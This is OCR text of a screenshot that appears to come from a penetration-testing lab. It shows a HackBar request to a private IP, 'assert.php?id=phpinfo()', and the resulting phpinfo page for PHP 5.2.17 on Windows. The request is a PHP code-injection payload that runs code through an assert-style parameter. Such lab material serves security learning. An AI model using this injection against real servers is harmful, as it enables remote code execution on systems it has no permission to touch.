 192.168.202.149/assert.php?id=phpinfo()
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇... FOFA Pro -
PHP Version 5.2.17
php
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
without-pi3web"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\Windows
File (php.ini)
Path
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar What's Ne
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/assert.php?id=phpinfo()
Split URL
Execute
Post data Referer User Agent Cookies Clear All